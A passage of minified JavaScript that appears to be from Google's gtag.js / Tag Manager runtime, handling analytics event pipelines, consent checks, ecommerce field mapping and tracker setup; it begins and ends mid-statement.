b=m([K.m.Ba,K.m.Ca,K.m.kb,K.m.ye,K.m.qe,K.m.zd,K.m.te,K.m.Jc,K.m.rd,K.m.Tg,K.m.Ug,K.m.Sg,K.m.lf,K.m.jf,K.m.kf,K.m.hf,K.m.fi,K.m.Ac,K.m.yc,K.m.zc,K.m.lb]),c=b.next();!c.done;c=b.next())a.copyToHitData(c.value)};var pK=function(a){S(a,Q.A.fg,El.aa.Wa)};var qK=function(a){if(R(a,Q.A.ce)&&On(LI)){var b=R(a,Q.A.Aa),c=R(a,Q.A.ba)!==Qi.N.Yb&&R(a,Q.A.ba)!==Qi.N.Kb&&R(a,Q.A.ba)!==Qi.N.yb&&a.eventName!==K.m.Cb;Bs(b,c);X(a,K.m.ld,zs[Cs(b.prefix)])}};var rK=function(a){S(a,Q.A.ce,L(a.D,K.m.ub)!==!1);S(a,Q.A.Aa,Ju(a));S(a,Q.A.Wc,L(a.D,K.m.La)!=null&&L(a.D,K.m.La)!==!1);S(a,Q.A.fd,Sq(a.D))};var sK={zp:{Es:"cd",ko:"ce",Fs:"cf",Gs:"cpf",Hs:"cu"}};var tK=function(a){var b=sK.zp.ko,c=L(a.D,K.m.wb);Mu(a,K.m.Uc)||X(a,K.m.Uc,{});Mu(a,K.m.Uc)[b]=c};function uK(a,b){b=b===void 0?!0:b;var c=pb(jb.GTAG_EVENT_FEATURE_CHANNEL||[]);c&&(X(a,K.m.Df,c),b&&mb())};var vK=function(a){var b=a.D.getMergedValues(K.m.Fb);b&&a.mergeHitDataForKey(K.m.Fb,b)};var wK=function(a,b){(b===void 0?0:b)&&JF(a,"google_ng")&&!Om()?X(a,K.m.we,1):cr()&&X(a,K.m.we,1)};var xK=function(a,b){var c=kq(b===void 0?!0:b);X(a,K.m.ud,c)};var yK=function(a){R(a,Q.A.fd)?X(a,K.m.Id,"0"):X(a,K.m.Id,"1")};var zK=function(a,b){if(b===void 0||b){var c=jK();c!==void 0&&X(a,K.m.Qf,c||"error")}var d=Lq();d&&X(a,K.m.ve,d);var e=Kq();e&&X(a,K.m.ze,e)};var AK=function(a){ns(!1)._up==="1"&&X(a,K.m.ni,"1")};
var BK=function(a,b){return a||b?a&&!b?"1":!a&&b?"2":"3":"0"},CK=function(a,b,c){if(a!==void 0)return Array.isArray(a)?a.map(function(){return{mode:"m",location:b,selector:c}}):{mode:"m",location:b,selector:c}},DK=function(a,b,c,d,e){if(!c)return!1;for(var f=String(c.value),g,h=void 0,l=f.replace(/\["?'?/g,".").replace(/"?'?\]/g,"").split(",").map(function(E){return E.trim()}).filter(function(E){return E&&!Lb(E,"#")&&!Lb(E,".")}),n=0;n<l.length;n++){var p=l[n];if(Lb(p,"dataLayer."))g=op(p.substring(10)),
h=CK(g,"d",p);else{var q=p.split(".");g=w[q.shift()];for(var r=0;r<q.length;r++)g=g&&g[q[r]];h=CK(g,"j",p)}if(g!==void 0)break}if(g===void 0&&(P(423)||XF))try{var u=YF(f);if(u&&u.length>0){g=[];for(var t=0;t<u.length&&t<(b==="email"||b==="phone_number"?5:1);t++)g.push(Wc(u[t])||Eb(u[t].value));g=g.length===1?g[0]:g;h=CK(g,"c",f)}}catch(E){O(149)}if(P(60)){for(var v,x,y=0;y<l.length;y++){var z=l[y];v=op(z);if(v!==void 0){x=CK(v,"d",z);break}}var C=g!==void 0;e[b]=BK(v!==void 0,C);C||(g=v,h=x)}return g?
(a[b]=g,d&&h&&(d[b]=h),!0):!1},EK={email:"1",phone_number:"2",first_name:"3",last_name:"4",country:"5",postal_code:"6",street:"7",city:"8",region:"9"};
var FK=function(a,b){b=b===void 0?!1:b;if(JF(a,"ccd_add_1p_data",!1)&&On(LI)){var c=a.D.P[K.m.Dl];if(sd(c)&&c.enable_code){var d=L(a.D,K.m.Ib);if(d===null)S(a,Q.A.Ym,null);else if(c.enable_code&&sd(d)&&(Ov(d),S(a,Q.A.Ym,d)),sd(c.selectors)){var e={},f=Q.A.cq,g;var h=c.selectors,l=b?e:void 0,n=P(178);l=l===void 0?{}:l;n=n===void 0?!1:n;if(h){var p={},q=!1,r={};q=DK(p,"email",h.email,r,l)||q;q=DK(p,"phone_number",h.phone,r,l)||q;p.address=[];for(var u=h.name_and_address||[],t=0;t<u.length;t++){var v=
{},x={};q=DK(v,"first_name",u[t].first_name,x,l)||q;q=DK(v,"last_name",u[t].last_name,x,l)||q;q=DK(v,"street",u[t].street,x,l)||q;q=DK(v,"city",u[t].city,x,l)||q;q=DK(v,"region",u[t].region,x,l)||q;q=DK(v,"country",u[t].country,x,l)||q;q=DK(v,"postal_code",u[t].postal_code,x,l)||q;p.address.push(v);n&&(v._tag_metadata=x)}n&&(p._tag_metadata=r);g=q?p:void 0}else g=void 0;S(a,f,g);if(b){for(var y=a.mergeHitDataForKey,z=K.m.Fb,C,E=[],G=Object.keys(EK),I=0;I<G.length;I++){var N=G[I],ba=EK[N],U=void 0,
M=(U=e[N])!=null?U:"0";E.push(ba+"-"+M)}C=E.join("~");y.call(a,z,{ec_data_layer:C})}}}}};function GK(a){};
var HK=function(a){var b=function(f){NJ(f,!0)},c=function(f){FK(f,P(60))},d=function(f){P(433)&&nK(f,{sj:!0,lj:!0})},e=function(f){xK(f,!1)};switch(a){case Qi.N.jk:return[hJ,pK,$J,aK];case Qi.N.Da:return[tK,wK,mK,xK,kK,d,oK,mJ,b,vK,XI,eK,function(f){uK(f,!1)},OJ,YI];case Qi.N.gk:return[mK,JJ];case Qi.N.Ha:return[wK,mK,rK,dJ,bJ,nK,OI,e,gJ,mJ,b,ZI,lJ,iJ,kJ,cJ,yK,XI,zK,AK,KI,c,tK,LJ,vK,qK,lK,ZJ,eK,PI,MI,KJ,uK,GK,OJ,YI];case Qi.N.tm:return[mK,rK,dJ,OI,b,xK,QI,OJ,YI];case Qi.N.Yb:return[wK,mK,rK,dJ,nK,
OI,e,gJ,mJ,b,ZI,kJ,cJ,yK,XI,zK,LJ,tK,vK,qK,ZJ,eK,PI,uK,OJ,YI];case Qi.N.Kb:return[wK,mK,rK,dJ,OI,mJ,b,yK,XI,xK,KI,c,LJ,tK,vK,qK,ZJ,eK,PI,uK,OJ,YI];case Qi.N.yb:return[wK,mK,rK,dJ,OI,mJ,b,yK,XI,xK,KI,c,LJ,tK,vK,qK,ZJ,eK,PI,jJ,uK,OJ,YI];default:return[]}},IK=function(a){for(var b=HK(R(a,Q.A.ba)),c=0;c<b.length&&(b[c](a),!a.isAborted);c++);},JK=function(a,b){for(var c=new GF(b.target,b.eventName,b.D),d=m(Object.keys(b.C)),e=d.next();!e.done;e=d.next()){var f=e.value;X(c,f,Mu(b,f))}for(var g=m(Object.keys(b.metadata)),
h=g.next();!h.done;h=g.next()){var l=h.value;S(c,l,R(b,l))}S(c,Q.A.ba,a);return c},KK=function(a,b,c,d){function e(t,v){for(var x=m(l),y=x.next();!y.done;y=x.next()){var z=y.value;z.isAborted=!1;S(z,Q.A.Ea,!0);S(z,Q.A.ia,!0);S(z,Q.A.nb,Gb());S(z,Q.A.Hg,t);S(z,Q.A.Ig,v)}}function f(t){for(var v={},x=0;x<l.length;v={Ra:void 0},x++)if(v.Ra=l[x],!t||t(R(v.Ra,Q.A.ba)))if(!(P(433)&&P(24)&&R(v.Ra,Q.A.ia)&&R(v.Ra,Q.A.ba)===Qi.N.Da)||R(v.Ra,Q.A.ae))if(!R(v.Ra,Q.A.ia)||R(v.Ra,Q.A.ba)===Qi.N.Da||On(r))IK(l[x]),
R(v.Ra,Q.A.Ea)||v.Ra.isAborted||R(v.Ra,Q.A.ba)!==Qi.N.Da||P(433)&&!R(v.Ra,Q.A.ae)||(Nu(v.Ra,function(){f(function(y){return y===Qi.N.Da})}),Mu(v.Ra,K.m.Hf)===void 0&&u===void 0&&(u=km(em.Z.Ch,function(y){return function(){lm(em.Z.Ch,u);u=void 0;On(K.m.X)&&(S(y.Ra,Q.A.gg,!0),S(y.Ra,Q.A.ia,!1),X(y.Ra,K.m.ia),f(function(z){return z===Qi.N.Da}),S(y.Ra,Q.A.gg,!1))}}(v))))}var g=d.isGtmEvent&&a===""?{id:"",prefix:"",destinationId:"",ids:[]}:ko(a,d.isGtmEvent);if(g){var h=new GF(g,b,d);S(h,Q.A.ba,Qi.N.jk);
IK(h);if(!h.isAborted){var l=[];if(d.eventMetadata[Q.A.Wb]){var n=d.eventMetadata[Q.A.Wb];Array.isArray(n)||(n=[n]);for(var p=0;p<n.length;p++){var q=JK(n[p],h);P(223)||S(q,Q.A.Ea,!1);l.push(q)}}else b===K.m.ma&&(P(24)?P(433)||l.push(JK(Qi.N.Da,h)):l.push(JK(Qi.N.tm,h)),l.push(JK(Qi.N.gk,h))),P(433)&&P(24)&&b!==K.m.Cb&&l.push(JK(Qi.N.Da,h)),l.push(JK(Qi.N.Ha,h)),b!==K.m.Cb&&(l.push(JK(Qi.N.Kb,h)),l.push(JK(Qi.N.yb,h)),l.push(JK(Qi.N.Yb,h)));var r=[K.m.W,K.m.X],u=void 0;Tn(function(){f();var t=!On([K.m.Ka]);
if(!On(r)||t){var v=r;t&&(v=[].concat(za(v),[K.m.Ka]));Sn(function(x){var y,z,C;y=x.consentEventId;z=x.consentPriorityId;C=x.consentTypes;e(y,z);C&&C.length===1&&C[0]===K.m.Ka?f(function(E){return E===Qi.N.Yb}):f()},v)}},r)}}};
var kL=function(a,b){if(!b.isGtmEvent){var c=L(b,K.m.Bf),d=L(b,K.m.Af),e=L(b,c);if(e===void 0){var f=void 0;hL.hasOwnProperty(c)?f=hL[c]:iL.hasOwnProperty(c)&&(f=iL[c]);f===1&&(f=jL(c));sb(f)?uz()(function(){var g,h,l,n=(l=(g=uz())==null?void 0:(h=g.getByName)==null?void 0:h.call(g,a))==null?void 0:l.get(f);d(n)}):d(void 0)}else d(e)}},lL=function(a,b){var c=a[K.m.vd],d=b+".",e=a[K.m.sa]||"",f=c===void 0?!!a.use_anchor:c==="fragment",g=!!a[K.m.Qc];e=String(e).replace(/\s+/g,"").split(",");var h=uz();
h(d+"require","linker");h(d+"linker:autoLink",e,f,g)},pL=function(a,b,c){if(!c.isGtmEvent||!mL[a]){var d=!On(K.m.ja),e=function(f){var g="gtm"+String(eo()),h,l=uz(),n=nL(b,"",c),p,q=n.createOnlyFields._useUp;if(c.isGtmEvent||oL(b,n.createOnlyFields)){c.isGtmEvent&&(h=n.createOnlyFields,n.gtmTrackerName&&(h.name=g));l(function(){var u,t=l==null?void 0:(u=l.getByName)==null?void 0:u.call(l,b);t&&(p=t.get("clientId"));if(!c.isGtmEvent){var v;l==null||(v=l.remove)==null||v.call(l,b)}});l("create",a,c.isGtmEvent?
h:n.createOnlyFields);d&&On(K.m.ja)&&(d=!1,l(function(){var u,t,v=(u=uz())==null?void 0:(t=u.getByName)==null?void 0:t.call(u,c.isGtmEvent?g:b);!v||v.get("clientId")==p&&q||(c.isGtmEvent?(n.fieldsToSet["&gcu"]="1",n.fieldsToSet["&sst.gcut"]=cn[f]):(n.fieldsToSend["&gcu"]="1",n.fieldsToSend["&sst.gcut"]=cn[f]),v.set(n.fieldsToSet),
c.isGtmEvent?v.send("pageview"):v.send("pageview",n.fieldsToSend))}));c.isGtmEvent&&l(function(){var u;l==null||(u=l.remove)==null||u.call(l,g)})}};Sn(function(){return void e(K.m.ja)},K.m.ja);Sn(function(){return void e(K.m.W)},K.m.W);Sn(function(){return void e(K.m.X)},K.m.X);c.isGtmEvent&&(mL[a]=!0)}},qL=function(a,b){Aj()&&b&&(a[K.m.xc]=b)},zL=function(a,b,c){function d(){var T=Da.apply(0,arguments);T[0]=x?x+"."+T[0]:""+T[0];t.apply(window,T)}function e(T){function la(pa,Na){for(var Sa=0;Na&&
Sa<Na.length;Sa++)d(pa,Na[Sa])}var ma=c.isGtmEvent,W=ma?rL(y):sL(b,c);if(W){var V={};qL(V,T);d("require","ec","ec.js",V);ma&&W.fj&&d("set","&cu",W.fj);var ia=W.action;if(ma||ia==="impressions")if(la("ec:addImpression",W.wn),!ma)return;if(ia==="promo_click"||ia==="promo_view"||ma&&W.Cg){var ta=W.Cg;la("ec:addPromo",ta);if(ta&&ta.length>0&&ia==="promo_click"){ma?d("ec:setAction",ia,W.Zb):d("ec:setAction",ia);return}if(!ma)return}ia!=="promo_view"&&ia!=="impressions"&&(la("ec:addProduct",W.Td),d("ec:setAction",
ia,W.Zb))}}function f(T){if(T){var la={};if(sd(T))for(var ma in tL)tL.hasOwnProperty(ma)&&uL(tL[ma],ma,T[ma],la);qL(la,E);d("require","linkid",la)}}function g(){var T=L(c,K.m.hp);if(T){var la=D(19);d("require",T,{dataLayer:la});d("require","render")}}function h(){var T=L(c,K.m.se);t(function(){if(!c.isGtmEvent&&sd(T)){var la=y.fieldsToSend,ma,W,V=(ma=v())==null?void 0:(W=ma.getByName)==null?void 0:W.call(ma,x),ia;for(ia in T)if(T[ia]!=null&&/^(dimension|metric)\d+$/.test(ia)){var ta=void 0,pa=(ta=
V)==null?void 0:ta.get(jL(T[ia]));vL(la,ia,pa)}}})}function l(T,la,ma){ma&&(la=String(la));y.fieldsToSend[T]=la}function n(){if(y.displayfeatures){var T="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","displayfeatures",void 0,{cookieName:T})}}var p=a,q=ko(a),r=c.eventMetadata[Q.A.eg];if(!(q&&r&&r.indexOf(q.destinationId)<0)){Fk&&(ym=!0,b===K.m.ma?Em(c,a):(c.eventMetadata[Q.A.Hc]||(Bm[a]=!0),MA(c.eventMetadata[Q.A.Pa])));var u,t=c.isGtmEvent?xz(L(c,"gaFunctionName")):xz();if(rb(t)){var v=uz,
x;x=c.isGtmEvent?L(c,"name")||L(c,"gtmTrackerName"):"gtag_"+p.split("-").join("_");var y=nL(x,b,c);!c.isGtmEvent&&oL(x,y.createOnlyFields)&&(t(function(){var T,la;v()&&((T=v())==null||(la=T.remove)==null||la.call(T,x))}),wL[x]=!1);t("create",p,y.createOnlyFields);var z=c.isGtmEvent&&y.fieldsToSet[K.m.xc];if(!c.isGtmEvent&&y.createOnlyFields[K.m.xc]||z){var C=yj(c.isGtmEvent?y.fieldsToSet[K.m.xc]:y.createOnlyFields[K.m.xc],"/analytics.js");C&&(u=C)}var E=c.isGtmEvent?y.fieldsToSet[K.m.xc]:y.createOnlyFields[K.m.xc];
if(E){var G=c.isGtmEvent?y.fieldsToSet[K.m.ah]:y.createOnlyFields[K.m.ah];G&&!wL[x]&&(wL[x]=!0,t(zz(x,G)))}c.isGtmEvent?y.enableRecaptcha&&d("require","recaptcha","recaptcha.js"):(h(),f(y.linkAttribution));var I=y[K.m.cb];I&&I[K.m.sa]&&lL(I,x);d("set",y.fieldsToSet);if(c.isGtmEvent){if(y.enableLinkId){var N={};qL(N,E);d("require","linkid","linkid.js",N)}pL(p,x,c)}if(b===K.m.sc)if(c.isGtmEvent){n();if(y.remarketingLists){var ba="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","adfeatures",{cookieName:ba})}e(E);
d("send","pageview");y.createOnlyFields._useUp&&wz(x+".")}else g(),d("send","pageview",y.fieldsToSend);else b===K.m.ma?(g(),tJ(p,c),L(c,K.m.Hb)&&(iu(["aw","dc"]),wz(x+".")),ku(["aw","dc"]),y.sendPageView!=0&&d("send","pageview",y.fieldsToSend),pL(p,x,c)):b===K.m.Cb?kL(x,c):b==="screen_view"?d("send","screenview",y.fieldsToSend):b==="timing_complete"?(y.fieldsToSend.hitType="timing",l("timingCategory",y.eventCategory,!0),c.isGtmEvent?l("timingVar",y.timingVar,!0):l("timingVar",y.name,!0),l("timingValue",
Bb(y.value)),y.eventLabel!==void 0&&l("timingLabel",y.eventLabel,!0),d("send",y.fieldsToSend)):b==="exception"?d("send","exception",y.fieldsToSend):b===""&&c.isGtmEvent||(b==="track_social"&&c.isGtmEvent?(y.fieldsToSend.hitType="social",l("socialNetwork",y.socialNetwork,!0),l("socialAction",y.socialAction,!0),l("socialTarget",y.socialTarget,!0)):((c.isGtmEvent||xL[b])&&e(E),c.isGtmEvent&&n(),y.fieldsToSend.hitType="event",l("eventCategory",y.eventCategory,!0),l("eventAction",y.eventAction||b,!0),
y.eventLabel!==void 0&&l("eventLabel",y.eventLabel,!0),y.value!==void 0&&l("eventValue",Bb(y.value))),d("send",y.fieldsToSend));var U=u&&!c.eventMetadata[Q.A.Rm];if(!yL&&(!c.isGtmEvent||U)){yL=!0;var M=function(){c.onFailure()};Nc(u||"https://www.google-analytics.com/analytics.js",function(){var T;((T=v())==null?0:T.loaded)||M()},M)}}else Uc(c.onFailure)}},AL=function(a,b,c,d){Tn(function(){zL(a,b,d)},[K.m.ja,K.m.W])},oL=function(a,b){var c=BL[a];BL[a]=td(b,null);if(!c)return!1;for(var d in b)if(b.hasOwnProperty(d)&&
b[d]!==c[d])return!0;for(var e in c)if(c.hasOwnProperty(e)&&c[e]!==b[e])return!0;return!1},sL=function(a,b){function c(t){return{id:d(K.m.Ba),affiliation:d(K.m.Pk),revenue:d(K.m.Ca),tax:d(K.m.Rk),shipping:d(K.m.rd),coupon:d(K.m.Qk),list:d(K.m.ji)||d(K.m.wf)||t}}for(var d=function(t){return L(b,t)},e=d(K.m.oa),f,g=0;e&&g<e.length&&!(f=e[g][K.m.ji]||e[g][K.m.wf]);g++);var h=d(K.m.se);if(sd(h))for(var l=0;e&&l<e.length;++l){var n=e[l],p;for(p in h)h.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&
h[p]!=null&&vL(n,p,n[h[p]])}var q=null,r=d(K.m.So);if(a===K.m.Bb||a===K.m.ie)q={action:a,Zb:c(),Td:CL(e)};else if(a===K.m.ee)q={action:"add",Zb:c(),Td:CL(e)};else if(a===K.m.fe)q={action:"remove",Zb:c(),Td:CL(e)};else if(a===K.m.rc)q={action:"detail",Zb:c(f),Td:CL(e)};else if(a===K.m.oc)q={action:"impressions",wn:CL(e)};else if(a===K.m.qc)q={action:"promo_view",Cg:CL(r)||CL(e)};else if(a==="select_content"&&r&&r.length>0||a===K.m.Ic)q={action:"promo_click",Cg:CL(r)||CL(e)};else if(a==="select_content"||
a===K.m.he)q={action:"click",Zb:{list:d(K.m.ji)||d(K.m.wf)||f},Td:CL(e)};else if(a===K.m.jd||a==="checkout_progress"){var u={step:a===K.m.jd?1:d(K.m.ii),option:d(K.m.Wg)};q={action:"checkout",Td:CL(e),Zb:td(c(),u)}}else a==="set_checkout_option"&&(q={action:"checkout_option",Zb:{step:d(K.m.ii),option:d(K.m.Wg)}});q&&(q.fj=d(K.m.kb));return q},rL=function(a){var b=a.gtmEcommerceData;if(!b)return null;var c={};b.currencyCode&&(c.fj=b.currencyCode);if(b.impressions){c.action="impressions";var d=b.impressions;
c.wn=b.translateIfKeyEquals==="impressions"?CL(d):d}if(b.promoView){c.action="promo_view";var e=b.promoView.promotions;c.Cg=b.translateIfKeyEquals==="promoView"?CL(e):e}if(b.promoClick){var f=b.promoClick;c.action="promo_click";var g=f.promotions;c.Cg=b.translateIfKeyEquals==="promoClick"?CL(g):g;c.Zb=f.actionField;return c}for(var h in b)if(b[h]!==void 0&&h!=="translateIfKeyEquals"&&h!=="impressions"&&h!=="promoView"&&h!=="promoClick"&&h!=="currencyCode"){c.action=h;var l=b[h].products;c.Td=b.translateIfKeyEquals===
"products"?CL(l):l;c.Zb=b[h].actionField;break}return Object.keys(c).length?c:null},CL=function(a){function b(e){function f(h,l){for(var n=0;n<l.length;n++){var p=l[n];if(e[p]){g[h]=e[p];break}}}var g=td(e,null);f("id",["id","item_id","promotion_id"]);f("name",["name","item_name","promotion_name"]);f("brand",["brand","item_brand"]);f("variant",["variant","item_variant"]);f("list",["list_name","item_list_name"]);f("position",["list_position","creative_slot","index"]);(function(){if(e.category)g.category=
e.category;else{for(var h="",l=0;l<DL.length;l++)e[DL[l]]!==void 0&&(h&&(h+="/"),h+=e[DL[l]]);h&&(g.category=h)}})();f("listPosition",["list_position"]);f("creative",["creative_name"]);f("list",["list_name"]);f("position",["list_position","creative_slot"]);return g}for(var c=[],d=0;a&&d<a.length;d++)a[d]&&sd(a[d])&&c.push(b(a[d]));return c.length?c:void 0},nL=function(a,b,c){var d=function(M){return L(c,M)},e={},f={},g={},h={},l=EL(d(K.m.Yo));!c.isGtmEvent&&l&&vL(f,"exp",l);g["&gtm"]=vp({Sa:c.eventMetadata[Q.A.Pa],
Fh:!0,kc:!!c.eventMetadata[Q.A.eb]});c.isGtmEvent||(g._no_slc=!0);Ql()&&(h._cs=FL);var n=d(K.m.se);if(!c.isGtmEvent&&sd(n))for(var p in n)if(n.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&n[p]!=null){var q=d(String(n[p]));q!==void 0&&vL(f,p,q)}for(var r=!c.isGtmEvent,u=Mo(c),t=0;t<u.length;++t){var v=u[t];if(c.isGtmEvent){var x=d(v);GL.hasOwnProperty(v)?e[v]=x:HL.hasOwnProperty(v)?h[v]=x:g[v]=x}else{var y=void 0;v!==K.m.Ia?y=d(v):y=c.getMergedValues(v);if(IL.hasOwnProperty(v))uL(IL[v],v,
y,e);else if(JL.hasOwnProperty(v))uL(JL[v],v,y,g);else if(iL.hasOwnProperty(v))uL(iL[v],v,y,f);else if(hL.hasOwnProperty(v))uL(hL[v],v,y,h);else if(/^(dimension|metric|content_group)\d+$/.test(v))uL(1,v,y,f);else if(v===K.m.Ia){var z=Sb(y);z&&(f["&did"]=z);var C=void 0,E=void 0;b===K.m.ma?C=Sb(c.getMergedValues(v),"."):(C=Sb(c.getMergedValues(v,1),"."),E=Sb(c.getMergedValues(v,2),"."));C&&(f["&gdid"]=C);E&&(f["&edid"]=E)}else v===K.m.ab&&u.indexOf(K.m.nd)<0&&(h.cookieName=String(y)+"_ga");KL[v]&&
(c.H.hasOwnProperty(v)||b===K.m.ma&&c.C.hasOwnProperty(v))&&(r=!1)}}r&&(f["&jsscut"]="1");d(K.m.Pg)!==!1&&d(K.m.vc)!==!1&&RI()||(g.allowAdFeatures=!1);g.allowAdPersonalizationSignals=Sq(c);!c.isGtmEvent&&d(K.m.Hb)&&(h._useUp=!0);if(c.isGtmEvent){h.name=h.name||e.gtmTrackerName;var G=g.hitCallback;g.hitCallback=function(){rb(G)&&G();c.onSuccess()}}else{vL(h,"cookieDomain","auto");vL(g,"forceSSL",!0);vL(e,"eventCategory",LL(b));ML[b]&&vL(f,"nonInteraction",!0);b==="login"||b==="sign_up"||b==="share"?
vL(e,"eventLabel",d(K.m.kl)):b==="search"||b==="view_search_results"?vL(e,"eventLabel",d(K.m.qp)):b==="select_content"&&vL(e,"eventLabel",d(K.m.Po));var I=e[K.m.cb]||{},N=I[K.m.Ff];N||N!=0&&I[K.m.sa]?h.allowLinker=!0:N===!1&&vL(h,"useAmpClientId",!1);f.hitCallback=c.onSuccess;h.name=a}Tq()&&(g["&gcs"]=Uq());g["&gcd"]=Yq(c);Ql()&&(On(K.m.ja)||(h.storage="none"),On([K.m.W,K.m.X])||(g.allowAdFeatures=!1,h.storeGac=!1));ar()&&(g["&dma_cps"]=Zq());g["&dma"]=$q();wq(Eq())&&(g["&tcfd"]=br());qk()&&(g["&tag_exp"]=
qk());var ba=Bj(c)||d(K.m.xc),U=d(K.m.ah);ba&&(c.isGtmEvent||(h[K.m.xc]=ba),h._cd2l=!0);U&&!c.isGtmEvent&&(h[K.m.ah]=U);e.fieldsToSend=f;e.fieldsToSet=g;e.createOnlyFields=h;return e},FL=function(a){return On(a)},EL=function(a){if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c++){var d=a[c];if(d!=null){var e=d.id,f=d.variant;e!=null&&f!=null&&b.push(String(e)+"."+String(f))}}return b.length>0?b.join("!"):void 0}},vL=function(a,b,c){a.hasOwnProperty(b)||(a[b]=c)},LL=function(a){var b="general";NL[a]?
b="ecommerce":OL[a]?b="engagement":a==="exception"&&(b="error");return b},jL=function(a){return a&&sb(a)?a.replace(/(_[a-z])/g,function(b){return b[1].toUpperCase()}):a},uL=function(a,b,c,d){if(c!==void 0)if(PL[b]&&(c=Cb(c)),b!=="anonymize_ip"||c||(c=void 0),a===1)d[jL(b)]=c;else if(sb(a))d[a]=c;else for(var e in a)a.hasOwnProperty(e)&&c[e]!==void 0&&(d[a[e]]=c[e])},yL=!1,wL={},mL={},QL={},KL=(QL[K.m.Sb]=1,QL[K.m.vc]=1,QL[K.m.Eb]=1,QL[K.m.wb]=1,QL[K.m.Ub]=1,QL[K.m.nd]=1,QL[K.m.wc]=1,QL[K.m.ab]=1,
QL[K.m.od]=1,QL[K.m.nl]=1,QL[K.m.xa]=1,QL[K.m.Gf]=1,QL[K.m.Xa]=1,QL[K.m.Gb]=1,QL),RL={},hL=(RL.client_storage="storage",RL.sample_rate=1,RL.site_speed_sample_rate=1,RL.store_gac=1,RL.use_amp_client_id=1,RL[K.m.Tb]=1,RL[K.m.ub]="storeGac",RL[K.m.Eb]=1,RL[K.m.wb]=1,RL[K.m.Ub]=1,RL[K.m.nd]=1,RL[K.m.wc]=1,RL[K.m.od]=1,RL),SL={},HL=(SL._cs=1,SL._useUp=1,SL.allowAnchor=1,SL.allowLinker=1,SL.alwaysSendReferrer=1,SL.clientId=1,SL.cookieDomain=1,SL.cookieExpires=1,SL.cookieFlags=1,SL.cookieName=1,SL.cookiePath=
1,SL.cookieUpdate=1,SL.legacyCookieDomain=1,SL.legacyHistoryImport=1,SL.name=1,SL.sampleRate=1,SL.siteSpeedSampleRate=1,SL.storage=1,SL.storeGac=1,SL.useAmpClientId=1,SL._cd2l=1,SL),JL={anonymize_ip:1},TL={},iL=(TL.campaign={content:"campaignContent",id:"campaignId",medium:"campaignMedium",name:"campaignName",source:"campaignSource",term:"campaignKeyword"},TL.app_id=1,TL.app_installer_id=1,TL.app_name=1,TL.app_version=1,TL.description="exDescription",TL.fatal="exFatal",TL.language=1,TL.page_hostname=
"hostname",TL.transport_type="transport",TL[K.m.kb]="currencyCode",TL[K.m.ih]=1,TL[K.m.xa]="location",TL[K.m.Gf]="page",TL[K.m.Xa]="referrer",TL[K.m.Gb]="title",TL[K.m.oi]=1,TL[K.m.Oa]=1,TL),UL={},IL=(UL.content_id=1,UL.event_action=1,UL.event_category=1,UL.event_label=1,UL.link_attribution=1,UL.name=1,UL[K.m.cb]=1,UL[K.m.kl]=1,UL[K.m.wd]=1,UL[K.m.Ca]=1,UL),GL={displayfeatures:1,enableLinkId:1,enableRecaptcha:1,eventAction:1,eventCategory:1,eventLabel:1,gaFunctionName:1,gtmEcommerceData:1,gtmTrackerName:1,
linker:1,remarketingLists:1,socialAction:1,socialNetwork:1,socialTarget:1,timingVar:1,value:1},DL=["item_category","item_category2","item_category3","item_category4","item_category5"],VL={},tL=(VL.levels=1,VL[K.m.wb]="duration",VL[K.m.nd]=1,VL),WL={},PL=(WL.anonymize_ip=1,WL.fatal=1,WL.send_page_view=1,WL.store_gac=1,WL.use_amp_client_id=1,WL[K.m.ub]=1,WL[K.m.ih]=1,WL),XL={},xL=(XL.checkout_progress=1,XL.select_content=1,XL.set_checkout_option=1,XL[K.m.ee]=1,XL[K.m.fe]=1,XL[K.m.jd]=1,XL[K.m.he]=1,
XL[K.m.oc]=1,XL[K.m.Ic]=1,XL[K.m.qc]=1,XL[K.m.Bb]=1,XL[K.m.ie]=1,XL[K.m.rc]=1,XL),YL={},NL=(YL.checkout_progress=1,YL.set_checkout_option=1,YL[K.m.Ek]=1,YL[K.m.Fk]=1,YL[K.m.ee]=1,YL[K.m.fe]=1,YL[K.m.Gk]=1,YL[K.m.jd]=1,YL[K.m.Bb]=1,YL[K.m.ie]=1,YL[K.m.Hk]=1,YL),ZL={},OL=(ZL.generate_lead=1,ZL.login=1,ZL.search=1,ZL.select_content=1,ZL.share=1,ZL.sign_up=1,ZL.view_search_results=1,ZL[K.m.he]=1,ZL[K.m.oc]=1,ZL[K.m.Ic]=1,ZL[K.m.qc]=1,ZL[K.m.rc]=1,ZL),$L={},ML=($L.view_search_results=1,$L[K.m.oc]=1,$L[K.m.qc]=
1,$L[K.m.rc]=1,$L),BL={};function aM(a,b,c,d){}aM.J="internal.executeEventProcessor";function bM(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"unsafe_run_arbitrary_javascript");try{var c=w.google_tag_manager;c&&typeof c.e==="function"&&(b=c.e(a))}catch(d){}return Id(b,this.K,1)}bM.J="internal.executeJavascriptString";function cM(a){var b;return b};function dM(a){var b="";return b}dM.J="internal.generateClientId";function eM(a){var b={};return Id(b)}eM.J="internal.getAdsCookieWritingOptions";function fM(a,b){var c=!1;return c}fM.J="internal.getAllowAdPersonalization";function gM(){var a;return a}gM.J="internal.getAndResetEventUsage";function hM(a,b){b=b===void 0?!0:b;var c;return c}hM.J="internal.getAuid";function iM(){var a=new cb;J(this,"read_container_data"),a.set("containerId",Ig),a.set("version",Kg),a.set("environmentName",Jg),a.set("debugMode",Lg),a.set("previewMode",Mg.Vn),a.set("environmentMode",Mg.Jq),a.set("firstPartyServing",zj()),a.set("containerUrl",Ec),a.Ua();return a}iM.publicName="getContainerVersion";function jM(a,b){b=b===void 0?!0:b;var c;return c}jM.publicName="getCookieValues";function kM(){var a="";return a}kM.J="internal.getCorePlatformServicesParam";function lM(){return Mm()}lM.J="internal.getCountryCode";function mM(){var a=[];a=Pj();return Id(a)}mM.J="internal.getDestinationIds";function nM(a){var b=new cb;return b}nM.J="internal.getDeveloperIds";function oM(a){var b;return b}oM.J="internal.getEcsidCookieValue";function pM(a,b){var c=null;if(!Ch(a)||!Dh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementAttribute requires an HTML Element.");J(this,"get_element_attributes",d,b);c=Vc(d,b);return 